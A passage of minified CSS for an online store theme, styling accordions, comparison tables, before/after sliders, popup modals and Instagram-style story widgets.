.accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center;width:calc(100% - 4rem / var(--font-body-scale))}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto;width:calc(100% - 8rem / var(--font-body-scale))}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}.rich-text__heading+.rating-stars{margin-top:.3rem}.rating-stars+.rich-text__heading{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section-collection-list .page-width{padding-left:0;padding-right:0}.section-collection-list .collection-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card__info{padding:1.5rem}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing{padding-top:1.5rem}.multicolumn[data-mobile-columns="2"] h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.multicolumn[data-mobile-columns="2"] .rte{font-size:1.2rem}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info>:nth-child(2){margin-top:.75rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:1rem}}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.testimonial-card.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{box-shadow:.3rem .3rem .8rem rgba(var(--color-foreground),.15),0 0 0 .1rem rgba(var(--color-foreground),.08);border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity));position:relative}.comparison-table img{vertical-align:middle}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:var(--border-radius) 0 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 var(--border-radius)}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name h3{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table__logo img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--color-base-accent-1)) 0%,rgb(var(--color-base-accent-1)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.color-accent-1 .results__percentage:before,.color-accent-2 .results__percentage:before{background:conic-gradient(from 0deg at 50% 50%,rgb(var(--color-foreground)) 0%,rgb(var(--color-foreground)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--color-base-accent-1));font-size:1.8rem;font-weight:700}.color-accent-1 .results__percentage p,.color-accent-2 .results__percentage p{color:rgb(var(--color-foreground))}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9remem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 